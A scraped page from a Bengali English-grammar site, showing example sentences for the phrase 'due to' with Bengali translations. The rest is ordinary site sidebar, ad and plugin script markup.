									<p><strong><span style="color: #000000;">Rule 8: Due to&#8230;…</span></strong></p><p><span style="color: #000000;">1. He had a headache due to stress- মানসিক চাপের কারণে তার মাথা ব্যথা ছিল।</span></p><p><span style="color: #000000;">2. Due to his industry, he was successful- তার পরিশ্রমের কারণে তিনি সফল ছিলেন।</span></p><p><span style="color: #000000;">3. He had a stomach ache due to gastric- গ্যাস্ট্রিকের কারণে তার পেটে ব্যথা হয়েছিল।</span></p><p><span style="color: #000000;">4. He was tensed due to his exams- পরীক্ষার কারণে সে টেনশনে ছিল।</span></p><p><span style="color: #000000;">5. The doctor was relived due to the completion of operation- অপারেশন শেষ হওয়ার কারণে ডাক্তার স্বস্তি পেয়েছিলেন।</span></p><p><span style="color: #000000;">6. Rina had to retire due to her sickness- রিনাকে তার অসুস্থতার কারণে অবসর নিতে হয়েছিল।</span></p><p><span style="color: #000000;">7. The country was not developed due to corruption- দুর্নীতির কারণে দেশটির উন্নয়ন হয়নি।</span></p><p><span style="color: #000000;">8. He arrived on Monday instead of Sunday due to bad weather- খারাপ আবহাওয়ার কারণে তিনি রবিবারের পরিবর্তে সোমবার এসেছিলেন।</span></p><p><span style="color: #000000;">9. The crime is increasing day by day due to social factors- সামাজিক কারণে অপরাধ বাড়ছে দিন দিন।</span></p><p><span style="color: #000000;">10. Has she been paid the money due to her? &#8211; তাকে কি তার বকেয়া টাকা দেওয়া হয়েছে?</span></p><p><span style="color: #000000;">11. She won the match due to her efforts- সে তার প্রচেষ্টার কারণে ম্যাচ জিতেছে।</span></p><p><span style="color: #000000;">12. He had been promoted due to his hard work- তার কঠোর পরিশ্রমের কারণে তিনি পদোন্নতি পেয়েছিলেন।</span></p><p> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-a2b2a49 elementor-widget elementor-widget-text-editor" data-id="a2b2a49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: center;"><strong><span style="text-decoration: underline; color: #ff0000;">ইংলিশের গুরুত্বপূর্ণ রিসোর্স</span></strong></h5><p style="text-align: center;"><a href="https://azizmurad.com/spoken-english-structure/">Spoken English</a> <span style="color: #ff0000;">|</span> <a href="https://azizmurad.com/grammar/">Grammar</a> <span style="color: #ff0000;">|</span> <a href="https://azizmurad.com/written-english">Written English</a> <span style="color: #ff0000;">|</span> <a href="https://azizmurad.com/job-english/">Job English</a> <span style="color: #ff0000;">|</span> <a href="https://azizmurad.com/course-info/">ঘরে বসে অনলাইন<strong> ইংলিশ কোর্স</strong></a> <span style="color: #ff0000;">|</span> <a href="https://azizmurad.com/online-english-library/">ফ্রি ইংলিশ ই-লাইব্রেরী</a> <span style="color: #ff0000;">|</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="conv-place conv-place_after_post"></div><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5164654326771046"
     crossorigin="anonymous"></script>
<!-- Display Ad 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5164654326771046"
     data-ad-slot="1012368576"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="নিজের সম্পর্কে ১০ টি বাক্য ইংরেজিতে" href="https://azizmurad.com/10-english-sentences-about-me/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="নিজের সম্পর্কে কিছু বলুন ইংরেজিতে" href="https://azizmurad.com/tell-about-yourself-in-english/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5164654326771046"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5164654326771046"
     data-ad-slot="9705230904"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="text-11" class="widget widget_text"><h2 class="widget-title">অনলাইন ইংলিশ কোর্স</h2>			<div class="textwidget"><p><a href="https://forms.gle/nrbzPz8mGpeu3iqT6"><img fetchpriority="high" decoding="async" class="wp-image-17114 size-full aligncenter" src="https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স.png" alt="ইংরেজি কোর্স" width="800" height="804" srcset="https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স.png 800w, https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স-100x100.png 100w, https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স-600x603.png 600w, https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স-149x150.png 149w, https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স-768x772.png 768w, https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স-45x45.png 45w, https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স-120x120.png 120w" sizes="(max-width: 800px) 100vw, 800px" /></a><br />
<strong>                  </strong><a href="https://azizmurad.com/course-info/"><strong>কোর্সটি ভিজিট করুন</strong></a></p>
</div>
		</aside><aside id="block-24" class="widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5164654326771046" crossorigin="anonymous"></script><br>
<!-- Display Ad- Before Category --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5164654326771046" data-ad-slot="3925472370" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></aside><aside id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><h2 class="widget-title">Latest Posts</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://azizmurad.com/should-have-%e0%a6%8f%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://azizmurad.com/wp-content/uploads/2022/05/Should-Have-এর-ব্যবহার-2-150x100.jpg" alt="Should Have এর ব্যবহার" height="100" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://azizmurad.com/should-have-%e0%a6%8f%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/" target="_self">Should Have এর ব্যবহার</a></h3><div class="rpwe-summary">Should have ব্যবহৃত হয়। Should have এর বিভিন্ন ব্যবহার নিচে &hellip;<a href="https://azizmurad.com/should-have-%e0%a6%8f%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/" class="more-link">Read More »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://azizmurad.com/may-have/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://azizmurad.com/wp-content/uploads/2022/05/May-Have-এর-ব্যবহার--150x100.jpg" alt="May Have এর ব্যবহার" height="100" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://azizmurad.com/may-have/" target="_self">May Have এর ব্যবহার</a></h3><div class="rpwe-summary">May have একটি Modal verb যেটি সাধারণত অনুমান করার ক্ষেত্রে &hellip;<a href="https://azizmurad.com/may-have/" class="more-link">Read More »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://azizmurad.com/will-%e0%a6%8f%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://azizmurad.com/wp-content/uploads/2022/03/Will-এর-ব্যবহার-150x100.jpg" alt="Will এর ব্যবহার" height="100" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://azizmurad.com/will-%e0%a6%8f%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/" target="_self">Will এর ব্যবহার</a></h3><div class="rpwe-summary">Will এর ব্যবহারঃ Will একটি Modal auxiliary verb. বর্তমানে Shall এর &hellip;<a href="https://azizmurad.com/will-%e0%a6%8f%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/" class="more-link">Read More »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://azizmurad.com/make-%e0%a6%8f%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://azizmurad.com/wp-content/uploads/2022/03/Make-এর-ব্যবহার-150x100.jpg" alt="Make এর ব্যবহার" height="100" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://azizmurad.com/make-%e0%a6%8f%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/" target="_self">Make এর ব্যবহার</a></h3><div class="rpwe-summary">Make এর সাধারণ অর্থ "বানানো"। Make এর ব্যবহার ব্যাপক। Causative &hellip;<a href="https://azizmurad.com/make-%e0%a6%8f%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/" class="more-link">Read More »</a></div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://azizmurad.com/let-%e0%a6%8f%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://azizmurad.com/wp-content/uploads/2022/03/Let-এর-ব্যবহার-150x100.jpg" alt="Let এর ব্যবহার" height="100" width="150" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://azizmurad.com/let-%e0%a6%8f%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/" target="_self">Let এর ব্যবহার</a></h3><div class="rpwe-summary">আজকের আলোচনায় আমরা Let কখন কোথায় ব্যবহার করব, Let এর &hellip;<a href="https://azizmurad.com/let-%e0%a6%8f%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/" class="more-link">Read More »</a></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside><aside id="block-25" class="widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5164654326771046" crossorigin="anonymous"></script><br>
<!-- Display Ad- Before Category --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5164654326771046" data-ad-slot="3925472370" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Basic Grammar</h2>			<div class="textwidget"><p><a href="https://azizmurad.com/sentence-and-its-classifications/">Sentence</a> | <a href="https://azizmurad.com/noun/">Noun</a> | <a href="https://azizmurad.com/pronoun/">Pronoun</a> | <a href="https://azizmurad.com/Adjective-%E0%A6%8F%E0%A6%B0-%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%AC%E0%A6%B9%E0%A6%BE%E0%A6%B0/">Adjective</a> | <a href="https://azizmurad.com/verb/">Verb</a> | <a href="https://azizmurad.com/adverb/">Adverb</a> | <a href="https://azizmurad.com/preposition-list/">Preposition </a>| <a href="https://azizmurad.com/conjunction/">Conjunction</a> | <a href="https://azizmurad.com/interjection/">Interjection</a> | <a href="https://azizmurad.com/article/">Articles</a> | <a href="https://azizmurad.com/tense-%E0%A6%8F%E0%A6%B0-%E0%A6%97%E0%A6%A0%E0%A6%A8-%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A6%BF/">Tense</a> | <a href="https://azizmurad.com/tense-%E0%A6%8F%E0%A6%B0-%E0%A6%97%E0%A6%A0%E0%A6%A8-%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A6%BF/#Present_Tense_(%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%AE%E0%A6%BE%E0%A6%A8_%E0%A6%95%E0%A6%BE%E0%A6%B2)">Present Tense</a> | <a href="https://azizmurad.com/tense-%E0%A6%8F%E0%A6%B0-%E0%A6%97%E0%A6%A0%E0%A6%A8-%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A6%BF/#Past_Tense_(%E0%A6%85%E0%A6%A4%E0%A7%80%E0%A6%A4_%E0%A6%95%E0%A6%BE%E0%A6%B2)">Past Tense</a> | <a href="https://azizmurad.com/tense-%E0%A6%8F%E0%A6%B0-%E0%A6%97%E0%A6%A0%E0%A6%A8-%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A6%BF/#Future_Tense_(%E0%A6%AD%E0%A6%AC%E0%A6%BF%E0%A6%B7%E0%A7%8D%E0%A6%AF%E0%A7%8E_%E0%A6%95%E0%A6%BE%E0%A6%B2)">Future Tense</a>  | <a href="https://azizmurad.com/causative-Verb/">Causative</a> | <a href="https://azizmurad.com/connectors/">Connectors</a> |</p>
</div>
		</aside><aside id="block-26" class="widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5164654326771046" crossorigin="anonymous"></script><br>
<!-- Display Ad- Before Category --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5164654326771046" data-ad-slot="3925472370" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title">e-Books</h2>			<div class="textwidget"><p><a href="https://azizmurad.com/online-english-library/"> 📖 অনলাইন ইংলিশ লাইব্রেরী (সকল eBook)</a><br />
<a href="https://azizmurad.com/spoken-english-structure/"> 📖 100+ Spoken English Structures </a>  (eBook)<br />
<a href="https://azizmurad.com/proverbs/"> 📖 English Proverbs (বাংলা অর্থসহকারে) (eBook)</a><br />
<a href="https://azizmurad.com/verb-ebook/"> 📖 প্রয়োজনীয় সকল Verb (বাংলা অর্থসহ) (eBook)</a><br />
<a href="https://azizmurad.com/bangla-to-english-translation/"> 📖 ১০০০+ বাংলা টু ইংলিশ Translations (eBook)</a><br />
<a href="https://azizmurad.com/english-dialogue/"> 📖 দৈনন্দিন জীবনের প্রয়োজনীয় ডায়লগ  (eBook)</a><br />
<a href="https://azizmurad.com/preposition-list/">Appropriate Prepositions</a><br />
<a href="https://azizmurad.com/phrases-and-idioms/">Phrases &amp; Idioms</a></p>
</div>
		</aside><aside id="block-27" class="widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5164654326771046" crossorigin="anonymous"></script><br>
<!-- Display Ad- Before Category --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5164654326771046" data-ad-slot="3925472370" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Category</h2><nav aria-label="Category">
			<ul>
					<li class="cat-item cat-item-646"><a href="https://azizmurad.com/category/appropriate-preposition/">Appropriate Preposition</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://azizmurad.com/category/business-english/">Business English</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://azizmurad.com/category/daily-english/">Daily English</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://azizmurad.com/category/dialogue-conversation/">Dialogue &amp; Conversation</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://azizmurad.com/category/english-expressions/">English Expressions</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://azizmurad.com/category/english-test/">English Test</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://azizmurad.com/category/free-english-course/">Free English Course</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://azizmurad.com/category/grammar/">Grammar</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://azizmurad.com/category/job-english/">Job English</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://azizmurad.com/category/phrase-idioms/">Phrase &amp; Idioms</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://azizmurad.com/category/spoken-english/presentation/">Presentation</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://azizmurad.com/category/spoken-english/">Spoken English</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://azizmurad.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://azizmurad.com/category/vocabulary/">Vocabulary</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://azizmurad.com/category/written-english/">Written English</a>
</li>
			</ul>

			</nav></aside><aside id="block-28" class="widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5164654326771046" crossorigin="anonymous"></script><br>
<!-- Display Ad- Before Category --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5164654326771046" data-ad-slot="3925472370" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-14" class="widget widget_block">
<h2 class="has-ast-global-color-5-color has-text-color wp-block-heading">অনলাইন ইংরেজি কোর্স</h2>
</section><section id="block-15" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://azizmurad.com/course-info/"><img decoding="async" width="800" height="804" src="https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স.png" alt="ইংরেজি কোর্স" class="wp-image-17114" srcset="https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স.png 800w, https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স-100x100.png 100w, https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স-600x603.png 600w, https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স-149x150.png 149w, https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স-768x772.png 768w, https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স-45x45.png 45w, https://azizmurad.com/wp-content/uploads/2021/04/ইংরেজি-কোর্স-120x120.png 120w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure>
</section></div>		</aside>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-30" class="widget widget_block">
<h2 class="wp-block-heading has-white-color has-text-color">Information</h2>
</section><section id="block-31" class="widget widget_block widget_text">
<p class="has-white-color has-text-color"><a href="https://azizmurad.com/about-us/">About Us</a><br><a href="https://azizmurad.com/privacy-policy/">Privacy Policy</a><br><a href="https://azizmurad.com/contact-us/">Contact Us</a></p>
</section></div>		</aside>
						</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-8" class="widget widget_block">
<h2 class="has-ast-global-color-5-color has-text-color wp-block-heading">Resources</h2>
</section><section id="block-9" class="widget widget_block">
<ul class="has-ast-global-color-5-color has-text-color has-link-color wp-block-list wp-elements-a1e91627bcda5ee33304e7f2e74fc7bd"><li><a href="https://azizmurad.com/spoken-english-structure/">100+ Spoken English</a></li><li><a href="https://azizmurad.com/english-speaking-book/">দি আনলিমিটেড ইংলিশ Expression</a></li><li><a href="https://azizmurad.com/idioms-and-phrases-a/">Phrases &amp; Idioms</a></li><li><a href="https://azizmurad.com/english/">English</a></li></ul>
</section></div>		</aside>
						</div>
											<div class="site-footer-above-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4" role="region"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-10" class="widget widget_block">
<h2 class="has-ast-global-color-5-color has-text-color wp-block-heading">Courses/Services</h2>
</section><section id="block-11" class="widget widget_block widget_text">
<p class="has-ast-global-color-5-color has-text-color has-link-color wp-elements-39140a67301c29925a98c276e8578f6f"><a href="https://azizmurad.com/course-info/"><em><span style="text-decoration: underline;">Spoken English Course</span></em></a> <br>Freehand Writing Course <br>Basic Phonetics Course <br><em><span style="text-decoration: underline;"><a href="https://azizmurad.com/fiverr-english-test/">Fiverr English Test Help</a></span></em> <br>+8801814 320 756</p>
</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © [2022] [AzizMurad] </p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"8801814320756","mobile_only":false,"button_delay":1,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Need any help? WhatsApp contact">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Need any help?</div></div>
			</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<a href="https://azizmurad.com/online-english-library/" id="rum_sst_tab" class="rum_sst_contents rum_sst_right">ফ্রি ইংলিশ লাইব্রেরী।Visit Now</a>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.2.3/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://azizmurad.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' media='all' />
<style id='core-block-supports-inline-css'>
.wp-elements-a1e91627bcda5ee33304e7f2e74fc7bd a:where(:not(.wp-element-button)){color:var(--wp--preset--color--ast-global-color-5);}.wp-elements-39140a67301c29925a98c276e8578f6f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--ast-global-color-5);}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://azizmurad.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://azizmurad.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"768","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://azizmurad.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://azizmurad.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/azizmurad.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://azizmurad.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://azizmurad.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script id="aicp-js-extra">
var AICP = {"ajaxurl":"https:\/\/azizmurad.com\/wp-admin\/admin-ajax.php","nonce":"2c02b0ff3d","ip":"2001:4860:7:802::ec","clickLimit":"3","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
</script>
<script src="https://azizmurad.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = 'fead93e9-4075-4a8a-8de4-a27b5d57a818';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260114" id="crisp-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://azizmurad.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://azizmurad.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://azizmurad.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://azizmurad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="convertful-api-js-extra">
var convPlatformVars = {"postType":"post","categories":["grammar","written-english"],"tags":[],"ajax_url":"https:\/\/azizmurad.com\/index.php?rest_route=\/convertful\/v2\/","userRoles":["guest"]};
</script>
